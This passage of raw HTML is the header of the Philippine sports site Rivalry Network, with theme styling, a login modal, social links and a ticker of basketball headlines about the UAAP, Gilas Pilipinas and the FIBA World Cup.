54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row"  >
<style scoped>.tdi_21{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_21{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21{margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{margin-bottom:35px!important}}</style><div id="tdi_22" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (max-width:767px){.tdi_23,.tdi_23 .tdc-columns{min-height:90px}}.tdi_23{justify-content:center!important;text-align:center!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{padding-top:3px!important;padding-bottom:3px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_23{padding-top:3px!important;padding-bottom:3px!important}}</style>
<div class="tdi_22_rand_style td-element-style" ><style>.tdi_22_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:100%;height:100%}.tdi_25{order:0}.tdi_25{justify-content:center!important;text-align:center!important;position:relative}</style>
<div class="tdi_24_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_24_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.td-theme-wrap .tdi_26 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_26 .td-subcat-item a:hover,.td-theme-wrap .tdi_26 .td-subcat-item .td-cur-simple-item{color:#ff3535}.td-theme-wrap .tdi_26 .block-title>*,.td-theme-wrap .tdi_26 .td-subcat-dropdown:hover .td-subcat-more{background-color:#ff3535}.td-theme-wrap .td-footer-wrapper .tdi_26 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_26 .block-title{border-color:#ff3535}.td-theme-wrap .tdi_26 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_26 .td_quote_on_blocks,.td-theme-wrap .tdi_26 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_26 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_26 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_26 .td-instagram-user a{color:#ff3535}.td-theme-wrap .tdi_26 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_26 .td-load-more-wrap a:hover{background-color:#ff3535;border-color:#ff3535}.td-theme-wrap .tdi_26 .td-read-more a,.td-theme-wrap .tdi_26 .td-weather-information:before,.td-theme-wrap .tdi_26 .td-weather-week:before,.td-theme-wrap .tdi_26 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_26 .td-post-category,.td-theme-wrap .tdi_26 .td-post-category:hover{background-color:#ff3535}.tdi_26{margin-bottom:0px!important;width:100%!important;justify-content:center!important;text-align:center!important;position:relative}</style>
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:'Roboto',sans-serif;font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}body .tdi_26 .td-trending-now-title,.tdi_26 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#ff3535}.tdi_26 .td-next-prev-wrap a:hover{color:#fff}.tdi_26 .entry-title a{color:var(--accent-color)}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}</style>
<div class="tdi_26_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_26_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div><style> </style></div><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"category_id":"27","sort":"","timer":"5","style":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJ3aWR0aCI6IjEwMCUiLCJiYWNrZ3JvdW5kLXBvc2l0aW9uIjoiY2VudGVyIGJvdHRvbSIsImNvbnRlbnQtaC1hbGlnbiI6ImNvbnRlbnQtaG9yaXotY2VudGVyIiwiZGlzcGxheSI6IiJ9fQ==","articles_color":"var(--accent-color)","custom_title":"Latest","header_color":"#ff3535","mt_tl":"120","offset":"5","block_type":"td_block_trending_now","title_padding":"","navigation":"","separator":"","mt_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","open_in_new_window":"","time_ago_txt_pos":"","review_source":"","el_class":"","header_text_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_size":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":1,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_trending_now";
block_tdi_26.post_count = "5";
block_tdi_26.found_posts = "159";
block_tdi_26.header_color = "#ff3535";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "31";
tdBlocksArray.push(block_tdi_26);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_26" data-start="" data-timer="5"><div class="td-trending-now-title">Latest</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://rivalrynetwork.com/uaap-unveils-commissioners-team-for-season-86/"  rel="bookmark" title="UAAP unveils Commissioner&#8217;s team for Season 86">UAAP unveils Commissioner&#8217;s team for Season 86</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://rivalrynetwork.com/toyota-players-to-gather-for-fernandezs-70th-birthday-arnaizs-homecoming/"  rel="bookmark" title="Toyota players to gather for Fernandez’s 70th birthday, Arnaiz’s homecoming">Toyota players to gather for Fernandez’s 70th birthday, Arnaiz’s homecoming</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://rivalrynetwork.com/fiba-japan-basketball-gilas-pilipinas-fibawc2023-fiba2023/"  rel="bookmark" title="Gilas Pilipinas stays home, while Japan goes to the 2024 Paris Olympics">Gilas Pilipinas stays home, while Japan goes to the 2024 Paris Olympics</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://rivalrynetwork.com/icymi-a-recap-of-team-usas-performance-vs-the-nz-tall-blacks/"  rel="bookmark" title="ICYMI: A recap of Team USA&#8217;s performance vs. the NZ Tall Blacks">ICYMI: A recap of Team USA&#8217;s performance vs. the NZ Tall Blacks</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://rivalrynetwork.com/free-goodies-and-rides-await-fans-on-opening-day-of-fiba-world-cup/"  rel="bookmark" title="Free goodies and rides await fans on opening day of FIBA World Cup">Free goodies and rides await fans on opening day of FIBA World Cup</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_26"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_26"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_28{vertical-align:middle}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){div.tdi_28{width:1px!important}}.tdi_28{margin-right:0px!important;padding-left:0px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_28{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_29 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
<style>.tdi_29{margin-top:2px!important;margin-right:30px!important;margin-left:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-right:30px!important}}</style>
<style></style>
<style>.tdi_30 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_30 .tdm-social-item i.td-icon-linkedin,.tdi_30 .tdm-social-item i.td-icon-pinterest,.tdi_30 .tdm-social-item i.td-icon-blogger,.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_30 .tdm-social-item{width:28px;height:28px;margin:2.5px 5px 2.5px 0}.tdi_30 .tdm-social-item i{line-height:28px}.tdi_30 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_30 .tdm-social-item i,.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item i{color:#727277}.tdi_30 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item:hover i{color:#ff3535}.tdi_30 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_30 .tdm-social-item i.td-icon-linkedin,.tdi_30 .tdm-social-item i.td-icon-pinterest,.tdi_30 .tdm-social-item i.td-icon-blogger,.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_30 .tdm-social-item{width:26px;height:26px}.tdi_30 .tdm-social-item i{line-height:26px}}</style><div class="tdm-social-wrapper tds-social1 tdi_30"><div class="tdm-social-item-wrap"><a href="https://facebook.com/The.Rivalry"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/therivalryph/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/rivalry_network"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_31{display:inline-block}.tdi_31 .tdb-head-usr-avatar{width:0px;padding-bottom:0px;margin-right:0px}.tdi_31 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:5px;top:-1px}.tdi_31 .tdb-head-usr-name{color:#999999;font-family:Roboto!important;font-size:12px!important}.tdi_31 .tdb-head-usr-name:hover{color:#ff3535}.tdi_31 .tdb-head-usr-log{color:#999999;font-family:Roboto!important;font-size:12px!important}.tdi_31 .tdb-head-usr-log-icon-svg svg,.tdi_31 .tdb-head-usr-log-icon-svg svg *{fill:#999999;fill:#999999}.tdi_31 .tdb-head-usr-log:hover{color:#ff3535}.tdi_31 .tdb-head-usr-log:hover svg,.tdi_31 .tdb-head-usr-log:hover svg *{fill:#ff3535;fill:#ff3535}.tdi_31 .tdb-head-usr-log i{color:#999999}.tdi_31 .tdb-head-usr-log:hover i{color:#ff3535}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-head-usr-name{font-size:11px!important}.tdi_31 .tdb-head-usr-log{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-oi tdc-font-oi-account-login"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}@media (min-width:768px){.tdi_33{margin-left:-12px;margin-right:-12px}.tdi_33 .tdc-row-video-background-error,.tdi_33>.vc_column,.tdi_33>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{position:relative}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_33{padding-right:10px!important;padding-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-right:0px!important;padding-left:0px!important}}</style>
<div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{width:25%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36 .tdb-logo-a,.tdi_36 h1{flex-direction:row}.tdi_36 .tdb-logo-a,.tdi_36 h1{align-items:center;justify-content:flex-start}.tdi_36 .tdb-logo-svg-wrap{display:block}.tdi_36 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_36 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:none;color:#000000;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_36 .tdb-logo-text-title{display:none;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_36 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_36 .tdb-logo-icon-svg svg{width:22px}.tdi_36 .tdb-logo-icon{margin-left:3px;margin-right:3px;top:-1px;display:none;background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_36 .tdb-logo-icon:first-child{margin-left:0}.tdi_36 .tdb-logo-icon:last-child{margin-right:0}.tdi_36 .tdb-logo-icon-svg svg,.tdi_36 .tdb-logo-icon-svg svg *{fill:#ff3535}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://rivalrynetwork.com/" title="Rivalry Network"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="/media/site-logo-544x180.webp" src="/media/site-logo.webp" alt="Rivalry Network"  title="Rivalry Network"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Rivalry Network</span><span class="tdb-logo-text-tagline">Sports storytelling and content reimagined.</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}.tdi_38{width:80%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_38{width:75%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_39 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu 